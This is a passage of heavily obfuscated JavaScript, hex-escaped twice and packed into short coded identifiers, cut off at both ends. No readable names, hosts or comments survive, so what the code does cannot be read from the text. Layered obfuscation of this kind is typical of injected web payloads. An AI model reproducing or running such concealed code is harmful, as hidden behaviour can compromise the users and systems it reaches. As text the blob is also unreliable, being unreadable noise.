\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x38\x6B\x28\x29\x7B\x73\x20\x31\x67\x3D\x72\x3B\x38\x6C\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x21\x38\x6D\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x3F\x38\x6E\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3A\x38\x6F\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x20\x31\x66\x3D\x3D\x52\x3F\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x33\x48\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x6B\x2B\x33\x61\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x6C\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x20\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x28\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x29\x7D\x7D\x31\x47\x2B\x3D\x32\x6F\x7D\x31\x47\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x7D\x48\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x50\x5C\x5C\x31\x39\x5C\x27\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x47\x29\x2C\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x38\x70\x2C\x32\x34\x29\x7B\x73\x20\x31\x73\x3D\x72\x3B\x45\x28\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x7C\x7C\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x57\x5C\x5C\x31\x78\x5C\x27\x21\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x29\x32\x34\x3D\x32\x34\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x72\x29\x3B\x48\x7B\x43\x20\x38\x71\x28\x29\x7B\x73\x20\x31\x55\x3D\x31\x73\x2C\x33\x49\x3D\x38\x72\x5B\x38\x73\x5D\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x6D\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x36\x6E\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x36\x6F\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x36\x70\x3D\x38\x74\x5B\x38\x75\x28\x36\x6E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x36\x6F\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x36\x6D\x2C\x36\x71\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x36\x70\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x36\x71\x7D\x7D\x7D\x48\x20\x32\x34\x3D\x32\x34\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x3B\x5A\x20\x32\x34\x7D\x29\x3B\x48\x7B\x43\x20\x38\x76\x28\x29\x7B\x73\x20\x36\x72\x3D\x72\x3B\x38\x77\x5B\x36\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x38\x78\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x3D\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C